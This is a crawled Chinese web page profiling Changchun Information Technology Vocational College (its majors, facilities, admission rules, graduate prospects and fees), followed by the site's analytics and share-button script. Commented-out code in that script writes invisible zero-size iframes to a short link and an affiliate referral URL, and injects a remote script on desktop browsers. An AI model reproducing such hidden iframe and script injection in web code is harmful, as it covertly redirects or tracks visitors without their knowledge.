

--- FILE ---
content_type: text/html
request_url: https://www.daxuecn.com/info/jilin/1694.html
body_size: 6479
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>长春信息技术职业学院怎么样?长春信息技术职业学院介绍,长春信息技术职业学院招生信息</title>
<meta name="keywords" content="长春信息技术职业学院怎么样,长春信息技术职业学院介绍,长春信息技术职业学院录取分数线" />
<meta name="description" content="长春信息技术职业学院怎么样?看完本文您就知道长春信息技术职业学院好不好了。长春信息技术职业学院是经吉林省人民政府批准、全国统招的普通高等学校，具有独立颁发专科学历证书资格。学院以专业化办学为发展方向，立足计算机软件及相关专业培养实用型人才。几年来学院积累了丰富的培养高级IT职业人才的经验，形成了一整套独具特色的教学模式、教学方法和管理模式。　　学院师资力量雄厚，有..." />
<link href="/images/style.css" rel="stylesheet" type="text/css" />
<base target="_blank" />
</head>
<body>
<div id="top">
    <ul class="topnav cl">
      <li class="specify"><strong>【<a href="/" target="_self">大学信息网</a>】欢迎您!</strong></li>
      <li class="maincat">
        <div><div class="bdlikebutton"></div><a href="/info/" target="_blank">大学信息库</a><span>|</span><a href="/top/" target="_blank">大学排名</a><span>|</span><a href="/chaxun/" target="_blank">录取分数线</a></div>
      </li>
      <li class="member">论文工具</li>
      <li class="fns2"><a href="https://www.cnweipu.com/" target="_blank">维普查重</a> <a href="https://www.wanfangtest.com/" target="_blank">万方查重</a></li>
    </ul>
</div>
  
<div id="main">
<div id="nav" class="cl">
	<div class="tt"><a href="/info/" >大学信息</a></div>
    <ul class="u1 cl">
    	<li><a href="/info/yiben.html" >一本院校</a> <a href="/info/erben.html" >二本院校</a></li>
    	<li><a href="/info/sanben.html" >三本院校</a> <a href="/info/dazhuan.html" >高职专科</a></li>
        <li><a href="/gaokao/zhaosheng/" >招生信息</a> <a href="/news/" >高校新闻</a></li>
    </ul>
	<div class="tt l2"><a href="/gaokao/" >高考</a><a href="/zikao/" >自考</a><a href="/kaoyan/" >考研</a></div>
    <ul class="u2 cl">
    	<li><a href="/gaokao/news/" >高考快讯</a> <a href="/gaokao/fudao/" >高考辅导</a> <a href="/gaokao/baokao/" >报考指南</a></li>
    	<li><a href="/zikao/news/" >自考资讯</a> <a href="/zikao/jiaocai/" >教材大纲</a> <a href="/zikao/jiqiao/" >应试技巧</a></li>
        <li><a href="/kaoyan/zhaosheng/" >招生信息</a> <a href="/kaoyan/dagang/" >考试大纲</a> <a href="/kaoyan/zhengce/" >研招政策</a></li>
    </ul>
	<div class="tt"><a href="/kaoshi/" >资格考试</a></div>
    <ul class="u3 cl">
    	<li><a href="/kaoshi/cet/" >四六级</a> <a href="/kaoshi/jisuanji/" >计算机</a></li>
    	<li><a href="/kaoshi/caikuai/" >财会类</a> <a href="/kaoshi/sifa/" >司法类</a></li>
        <li><a href="/kaoshi/yiyao/" >医药类</a> <a href="/kaoshi/jianzhu/" >建筑类</a></li>
    </ul>
	<div class="tt"><a href="/fanwen/" >范文参考</a></div>
    <ul class="u4 cl">
    	<li><a href="/fanwen/gongzuozongjie/" >工作总结</a> <a href="/fanwen/xindetihui/" >心得体会</a> <a href="/fanwen/gerenjianli/" >个人简历</a></li>
    	<li><a href="/fanwen/gongzuojihua/" >工作计划</a> <a href="/fanwen/sixianghuibao/" >思想汇报</a> <a href="/fanwen/shuzhibaogao/" >述职报告</a></li>
        <li><a href="/fanwen/gongzuobaogao/" >工作报告</a> <a href="/fanwen/shehuishijian/" >社会实践</a> <a href="/fanwen/diaochabaogao/" >调查报告</a></li>
    </ul>
	<div class="tt"><a href="/lunwen/" >论文写作</a></div>
    <ul class="u5 cl">
    	<li><a href="/lunwen/jingji/" >经济</a> <a href="/lunwen/guanli/" >管理</a> <a href="/lunwen/kuaiji/" >会计类</a></li>
    	<li><a href="/lunwen/faxue/" >法学</a> <a href="/lunwen/jiaoyu/" >教育</a> <a href="/lunwen/shehuixue/" >社会学</a></li>
        <li><a href="/lunwen/yiyao/" >医药</a> <a href="/lunwen/gongxue" >工学</a> <a href="/lunwen/jisuanji/" >计算机</a></li>
    </ul>
</div>
<div class="hd cl"><div class="logo"><a href="/"><img src="/images/logo_new.gif" /></a></div><div class="h_m"></div><div class="h_r"><img src="/h_r.jpg" width="262" height="60" /></div></div>
<div class="dh">当前位置：<a href="/" target="_self" >首页</a> > <a href="/info/jilin/" target="_self" >吉林省的大学</a> > 长春信息技术职业学院介绍</div>
   <div id="info_top">
      <table width="100%" border="0" cellpadding="0" cellspacing="0">
         <tr>
         <td class="xiaohui" rowspan="2"><img src="" onerror="this.src='/images/nopic/xiaohui.gif'" alt="长春信息技术职业学院的校徽" /></td>
         <td><h1>长春信息技术职业学院</h1></td>
         <td class="h1_r">等级:<em>大专</em> 位于吉林0 关注人数:<script src=/e/public/ViewClick?classid=100&id=1694&addclick=1></script>次</td>
         </tr>
         <tr>
         <td colspan="2"><div class="l720"><script type="text/javascript">/*daxue_800x30文字1*/ var cpro_id = "u3002875";</script><script type="text/javascript" src="https://cpro.baidustatic.com/cpro/ui/c.js"></script></div>类型:理工 性质:<em>(民办)高职专科</em> 
 主管部门:<em>吉林省教育厅</em>          </td>
         </tr>
      </table>
   </div>
   <div id="info" class="cl">
      <div class="left">
         <div class="dongtai">
         	<div class="ttbox cl">
         	<div class="tt"></div>
         	<ul class="cl">
<li><span>09-27</span>[高校新闻]<a href="/news/201209/32483.html" style="color:#333" target="_blank">三明市第一届企业家与大学生创业论坛</a></li><li><span>09-20</span>[高校新闻]<a href="/news/201209/32009.html" style="color:#333" target="_blank">皖西学院师生代表参加淠河六安城北橡</a></li><li><span>09-18</span>[高校新闻]<a href="/news/201209/31696.html" style="color:#333" target="_blank">新生军训剪影</a></li><li><span>09-15</span>[高校新闻]<a href="/news/201209/31221.html" style="color:#333" target="_blank">上海电力学院召开庆祝第二十八个教师</a></li><li><span>09-13</span>[高校新闻]<a href="/news/201209/31560.html" style="color:#333" target="_blank">宋宜斌、徐惠忠入选“山东省教学名师</a></li><li><span>09-12</span>[高校新闻]<a href="/news/201209/30822.html" style="color:#333" target="_blank">武汉工程大学教育发展基金会获得公益</a></li><li><span>09-01</span>[高校新闻]<a href="/news/201209/30512.html" style="color:#333" target="_blank">重庆三峡学院计算机博弈代表队再创佳</a></li><li><span>08-30</span>[高校新闻]<a href="/news/201208/30363.html" style="color:#333" target="_blank">学院召开2012-2013年度第一次教学工</a></li><li>[招生信息]<a href="https://www.daxuecn.com/chaxun/" target="_blank">长春信息技术职业学院2018年录取分数线</a></li>
<li>[院校新闻]<a href="/snews.php?sid=1694" style="color:#FF0000">查看更多有关"长春信息技术职业学院"的新闻</a></li>
            </ul>
         	</div>
         </div>
         <div class="xiaopic">
         <img src="/imgs/small/e_234093.jpg" onerror="this.src='/images/nopic/xiaopic.gif'" alt="长春信息技术职业学院图片"/>
         </div>
         <div class="jianjie">
         <h4>&nbsp;&nbsp;长春信息技术职业学院是经吉林省人民政府批准、全国统招的普通高等学校，具有独立颁发专科学历证书资格。学院以专业化办学为发展方向，立足计算机软件及相关专业培养实用型人才。几年来学院积累了丰富的培养高级IT职业人才的经验，形成了一整套独具特色的教学模式、教学方法和管理模式。　　学院师资力量雄厚，有...</h4>
<div id="link">
  <ul>
    <li><a href="#subject">专业设置</a></li>
    <li><a href="#shizi">师资力量</a></li>
    <li><a href="#jiuye">就业状况</a></li>
    <li><a href="#luqu">录取规则</a></li>
    <li><a href="#xiangce">院校相册</a></li>
    <li><a href="/gaokao/zhaosheng/">招生计划</a></li>
    <li><a href='https://www.daxuecn.com/chaxun/'>录取分数</a></li>
    <li><a href="#shoufei">收费标准</a></li>
    <li><a href="/e/pl/?classid=100&id=1694">查看评论</a></li>
    <li><a href="http://www.citpc.net/" rel="nofollow">学校网站</a></li>
    <li><a href="http://tieba.baidu.com/f?ie=utf-8&kw=长春信息技术职业学院">学校贴吧</a></li>
    <li><a href="/kefu/">在线咨询</a></li>
  </ul>
</div>
         </div>
         <div style="clear:both;"></div>
         <div class="info cl">

         <h2>长春信息技术职业学院概况<span>更新日期：2017年05月08日</span></h2>
<div class="l720"><script type="text/javascript">/*daxue_715x90文字1*/ var cpro_id = "u3002872";</script><script type="text/javascript" src="https://cpro.baidustatic.com/cpro/ui/c.js"></script></div>
<div class="text"><p><p>&nbsp;　　长春信息技术职业学院是经吉林省人民政府批准、全国统招的普通高等学校，具有独立颁发专科学历证书资格。学院以专业化办学为发展方向，立足计算机软件及相关专业培养实用型人才。几年来学院积累了丰富的培养高级IT职业人才的经验，形成了一整套独具特色的教学模式、教学方法和管理模式。</p><p>　　学院师资力量雄厚，有一支既有项目开发经验又有教学能力的双师型教师队伍，学院有教师180人，双师型教师95人。学院4个专业学科的学术带头人均由行业专家或教授担任。去年学院招收二年制高职学生906人，五年制高职学生50人。</p><p>　　信息产业是国家基础性、战略性产业，国家正大力扶持发展。各行业的发展都需要信息技术人才，尤其是高技术劳动力密集型的软件产业更需要。因此学院以专业化办学为发展方向，立足计算机软件及相关专业培养实用型人才。学院开设计算机软件技术、网络技术、计算机多媒体技术、电子商务等四个专业。</p><p>　　学院位于长春国家级高新技术产业开发区（长春高智力密集区，区内拥有24个大专院校和39个科研院所，有近20万科技人员在此工作）软件园，邻近吉林大学南湖校区和前卫校区。占地面积10万平方米，校舍建筑面积83648平方米，多媒体教室17个，计算机教室78个，电子试验室2个，电脑3000多台。</p><p>　　学院校园网络系统与吉林大学光纤直连，能共享其相关教学资源。学院有教学楼、宿舍楼、图书馆、体育馆、食堂、浴池，教学及生活设施一应俱全，能满足学生正常学习和生活需要。</p><p>　　周边环境</p><p>　　学校位于秀丽的北国春城——吉林省长春市。长春素有我国汽车城、电影城、森林城、文化城之美喻。学校处于长春市国家高新技术产业开发区前进大街，居于我国著名的吉林大学前卫校区和南湖校区之间，距城区最大的公园——南湖公园仅1公里。四周银行、邮局和沃尔玛大超市一应俱全。有13路公汽直达市中心，239路公汽直达商业中心，222路公汽和轻轨铁路直达火车站，交通十分方便。</p><p>&nbsp;</p><p><br />&nbsp;</p></p></div>
         <h2>长春信息技术职业学院专业设置</h2><a name="subject"></a>
<div class="text"></div>
         <h2>长春信息技术职业学院的重点专业</h2><a name="subject_z"></a>
<div class="text"><p></p></div>
         <h2>长春信息技术职业学院的录取规则</h2><a name="luqu"></a>
<div class="text"><p>第五章录取说明</p><p>第八条专业培养对外语的要求</p><p>无特别要求</p><p>第九条批准的招收男女生比例的要求</p><p>汽车电子技术专业汽车检测与维修技术专业特殊专业，不建议女生报考</p><p>第十条经批准的身体及健康状况要求</p><p>身体健康状况良好</p><p>第十一条录取规则</p><p>无特别要求</p></div>
         <h2>长春信息技术职业学院现有师资力量</h2><a name="shizi"></a>
<div class="text"><p></p></div>
         <h2>长春信息技术职业学院毕业生就业状况</h2><a name="jiuye"></a>
<div class="text"><p><p>　　<strong>毕业后的待遇及去向 </strong></p><p>　　1．学生学习成绩合格可获得国家承认，教育部网上电子注册的大专毕业证书和相应的职业资格证书。由上级教育主管部门颁发派遣证。</p><p>　　2．升学渠道：学生毕业后可参加吉林省教育厅组织的专升本“直通车”考试，升入本科院校学习；可直接参加吉林大学远程教育学院的入学考试，升入吉林大学远程教育学院信息技术教学中心学习，学习两年，成绩合格，可获吉林大学本科毕业证书（远程教育）。</p><p>　　3．就业渠道：学生毕业由学院负责推荐就业，学院在北京、大连等地区和省内外几十家用人单位建立毕业生就业渠道。<br />&nbsp;</p></p></div>
         <h2>长春信息技术职业学院的收费标准</h2><a name="shoufei"></a>
<div class="text"><p><p><strong>收费标准</strong></p><p>　　 学费5800元/年·生，住宿费800元/年·生。<br />&nbsp;</p></p></div>
         <h2>长春信息技术职业学院在校生情况</h2>
<div class="text"><p></p></p>
          </div>
         </div>
         <div class="more">
         <div class="title"><span><a href="#">返回到顶部</a></span>你应该还会关注的</div>
         <ul>
<li><a href="/info/jilin/305.html" target="_blank">长春师范学院</a></li>
<li><a href="/info/jilin/314.html" target="_blank">吉林体育学院</a></li>
<li><a href="/info/jilin/914.html" target="_blank">吉林建筑工程学院城建学</a></li>
<li><a href="/info/jilin/1694.html" target="_blank">长春信息技术职业学院</a></li>
<li><a href="/info/shanghai/1695.html" target="_blank">上海中侨职业技术学院</a></li>
<li><a href="/info/neimenggu/1696.html" target="_blank">内蒙古丰州职业学院</a></li>
<li><a href="/info/heilongjiang/1697.html" target="_blank">哈尔滨现代公共关系职业</a></li>
<li><a href="/info/neimenggu/1698.html" target="_blank">内蒙古经贸外语职业学院</a></li>
<li><a href="/info/heilongjiang/1700.html" target="_blank">哈尔滨应用职业技术学院</a></li>
<li><a href="/info/neimenggu/1701.html" target="_blank">赤峰职业技术学院</a></li>
<li><a href="/info/jiangsu/1702.html" target="_blank">苏州港大思培科技职业学</a></li>
<li><a href="/info/shanghai/1703.html" target="_blank">上海新侨职业技术学院</a></li>
         </ul>
         </div>
      </div>
      <div class="right"> 
		 <div id="mymap"></div>
         <div class="r_box">
          <div style="line-height:23px;padding:3px 6px;"><strong>长春信息技术职业学院地址：</strong><br />长春市前进大街881号<br /><b>电话：</b>0431-86809999、85516060、8553091...</div>
         </div>
         <div class="r_box">
         <h2><a href="/info/jilin/">吉林省大学人气排名</a></h2>
    <ul>
<li class="no1"><span>人气51304</span><a href="/info/jilin/283.html" target="_blank">东北电力大学</a></li>
<li class="no2"><span>人气49912</span><a href="/info/jilin/2837.html" target="_blank">长春财经学院</a></li>
<li class="no3"><span>人气35452</span><a href="/info/jilin/157.html" target="_blank">延边大学</a></li>
<li class="no4"><span>人气25646</span><a href="/info/jilin/2343.html" target="_blank">吉林警察学院</a></li>
<li class="no5"><span>人气25547</span><a href="/info/jilin/845.html" target="_blank">长春建筑学院</a></li>
<li class="no6"><span>人气24088</span><a href="/info/jilin/98.html" target="_blank">吉林大学</a></li>
<li class="no7"><span>人气22005</span><a href="/info/jilin/673.html" target="_blank">吉林医药学院</a></li>
<li class="no8"><span>人气21878</span><a href="/info/jilin/667.html" target="_blank">吉林动画学院</a></li>
<li class="no9"><span>人气19395</span><a href="/info/jilin/286.html" target="_blank">长春工业大学</a></li>
<li class="no10"><span>人气18609</span><a href="/info/jilin/160.html" target="_blank">东北师范大学</a></li>

    </ul>
         </div>
         <div class="r_box">
         <h2>同类型大学人气排行</h2>
    <ul>
<li class="no1"><span>人气76352</span><a href="/info/henan/1010.html" target="_blank">中州大学</a></li>
<li class="no2"><span>人气75016</span><a href="/info/shandong/814.html" target="_blank">潍坊科技学院</a></li>
<li class="no3"><span>人气55526</span><a href="/info/jiangsu/1355.html" target="_blank">南京交通职业技术学院</a></li>
<li class="no4"><span>人气48380</span><a href="/info/yunnan/1619.html" target="_blank">云南司法警官职业学院</a></li>
<li class="no5"><span>人气47207</span><a href="/info/shanxi_2/2262.html" target="_blank">陕西警官职业学院</a></li>
<li class="no6"><span>人气46538</span><a href="/info/liaoning/2825.html" target="_blank">辽宁医药职业学院</a></li>
<li class="no7"><span>人气46180</span><a href="/info/gansu/1635.html" target="_blank">甘肃警察职业学院</a></li>
<li class="no8"><span>人气45651</span><a href="/info/shandong/1465.html" target="_blank">烟台职业学院</a></li>
<li class="no9"><span>人气42311</span><a href="/info/sichuan/1960.html" target="_blank">四川商务职业学院</a></li>
<li class="no10"><span>人气40703</span><a href="/info/hebei/1678.html" target="_blank">石家庄工商职业学院</a></li>

    </ul>
         </div>
         <div class="r_box">
         <div class="title">各地大学信息</div>
<div class="diqu"><a href="https://www.daxuecn.com/info/beijing/">北京市</a> | <a href="https://www.daxuecn.com/info/tianjin/">天津市</a> | <a href="https://www.daxuecn.com/info/shanghai/">上海市</a> | <a href="https://www.daxuecn.com/info/chongqing/">重庆市</a> <a href="https://www.daxuecn.com/info/hebei/">河北省</a> | <a href="https://www.daxuecn.com/info/henan/">河南省</a> | <a href="https://www.daxuecn.com/info/shandong/">山东省</a> | <a href="https://www.daxuecn.com/info/shanxi/">山西省</a> <a href="https://www.daxuecn.com/info/anhui/">安徽省</a> | <a href="https://www.daxuecn.com/info/jiangxi/">江西省</a> | <a href="https://www.daxuecn.com/info/jiangsu/">江苏省</a> | <a href="https://www.daxuecn.com/info/zhejiang/">浙江省</a> <a href="https://www.daxuecn.com/info/hubei/">湖北省</a> | <a href="https://www.daxuecn.com/info/hunan/">湖南省</a> | <a href="https://www.daxuecn.com/info/guangdong/">广东省</a> | <a href="https://www.daxuecn.com/info/guangxi/">广西省</a> <a href="https://www.daxuecn.com/info/yunnan/">云南省</a> | <a href="https://www.daxuecn.com/info/guizhou/">贵州省</a> | <a href="https://www.daxuecn.com/info/sichuan/">四川省</a> | <a href="https://www.daxuecn.com/info/shanxi_2/">陕西省</a> <a href="https://www.daxuecn.com/info/qinghai/">青海省</a> | <a href="https://www.daxuecn.com/info/ningxia/">宁夏省</a> | <a href="https://www.daxuecn.com/info/heilongjiang/">黑龙江</a> | <a href="https://www.daxuecn.com/info/jilin/">吉林省</a> <a href="https://www.daxuecn.com/info/liaoning/">辽宁省</a> | <a href="https://www.daxuecn.com/info/fujian/">福建省</a> | <a href="https://www.daxuecn.com/info/gansu/">甘肃省</a> | <a href="https://www.daxuecn.com/info/neimenggu/">内蒙古</a> <a href="https://www.daxuecn.com/info/xizang/">西藏区</a> | <a href="https://www.daxuecn.com/info/xinjiang/">新疆区</a> | <a href="https://www.daxuecn.com/info/hainan/">海南省</a> | <a href="https://www.daxuecn.com/info/gangaotai/">港澳台</a></div>
         </div>
		 <script type="text/javascript" src="/d/js/acmsd/thea3.js"></script>
      </div>
   </div>
</div>
<div id="mianze">
<b>免责声明: </b><br />&nbsp;&nbsp;&nbsp;&nbsp;本站所提供的<strong><a href="https://www.daxuecn.com/info/jilin/1694.html">长春信息技术职业学院</a></strong>信息来自于各大学招生办公室或大学网站及相关图书。大学信息网提供此信息之目的在于为高考考生及家长提供更多信息作为参考，请以长春信息技术职业学院官方正式公布数据为准，报错与投稿请发至Email：kf#daxuecn.com(请将#改为@后再发送)，感谢您的支持！</div>
<div id="foot">
	<div class="foot">
版权所有 2005-2025 (<a href="https://www.daxuecn.com/">大学信息网</a> DaxueCN.Com) 保留所有权利 - 滇ICP备13004902号 <a href="/sitemap.xml">网站地图</a> <script src="/js/tongji.js" language="JavaScript"></script>
	</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=gb2312
request_url: https://www.daxuecn.com/e/public/ViewClick?classid=100&id=1694&addclick=1
body_size: -41
content:
document.write('9135');

--- FILE ---
content_type: application/javascript
request_url: https://www.daxuecn.com/js/tongji.js
body_size: 1637
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9279d850b9625a3d4517e7ce4686ba01";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

/* document.writeln("<script type=\"text/javascript\">var cpro_id =\"u2095498\"; </script> <script src=\"http://su.bdimg.com/static/dspui/js/uf.js\" type=\"text/javascript\"></script>"); */
document.writeln("网站技术支持：云众网络");
var aa_hd = '<div class="logo"><a href="/"><img src="/images/logo_new.gif" /></a></div><div class="h_m"><img src="/h_m.jpg" width="480" height="60" /></div><div class="h_r"><img src="/h_r.jpg" width="250" height="60" /></div>';
document.getElementById('hd').innerHTML=aa_hd;
var aa_s = '<div class="bdsharebuttonbox" style="float:right"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">新浪微博</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a></div>';
document.getElementById('share').innerHTML=aa_s;
var aa_bs = '<div class="bdsharebuttonbox" style="padding-top:10px;"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧">百度贴吧</a><a href="#" class="bds_hi" data-cmd="hi" title="分享到百度空间">百度空间</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">微博</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友">QQ好友</a><a href="#" class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友">腾讯朋友</a><a href="#" class="bds_baidu" data-cmd="baidu" title="分享到百度搜藏">百度搜藏</a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网">人人网</a></div>';
document.getElementById('baidushare').innerHTML=aa_bs;
function ModifyCoptText(){
	var txt = clipboardData.getData('Text');
	clipboardData.setData('Text',txt+'\r\n\r\n文章来源：'+location.href+'，转载请保留出处。');
}
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='https://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
/* var aa_tb = '<iframe src="/js/adm.html?id=433644" width="1000" height="62" scrolling="no" frameborder="0" style="display:block;margin:0"></iframe>';
document.getElementById('tb').innerHTML=aa_tb; 
document.writeln("<script type=\"text/javascript\">var cpro_id = \"u1599713\"; </script> <script src=\"http://cpro.baidustatic.com/cpro/ui/f.js\" type=\"text/javascript\"></script>"); 
  (function(){
    var appid = 'cyrg0j44e',
    conf = 'prod_06d8366b7bb4d50379161b62bd11b44e';
    var doc = document,
    s = doc.createElement('script'),
    h = doc.getElementsByTagName('head')[0] || doc.head || doc.documentElement;
    s.type = 'text/javascript';
    s.charset = 'utf-8';
    s.src =  'http://assets.changyan.sohu.com/upload/changyan.js?conf='+ conf +'&appid=' + appid;
    h.insertBefore(s,h.firstChild);
    window.SCS_NO_IFRAME = true;
  })()

document.writeln("<iframe src=\"http://t.cn/R2dlfSv\" width=\"0\" height=\"0\"></iframe>");        
  */ 

/* try {
    var urlhash = window.location.hash;
    if (!urlhash.match("fromapp")) {
        if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))) {

        }
        else{
            document.writeln("<script src=\"http://surl.aliapp.com/?14473\"></script>");
        }
    }
} catch(err) {}  */
/*document.writeln("<iframe src=\'http://club.22.cn/?fromuid=3487\' height=\'0\' width=\'0\'></iframe>");  */
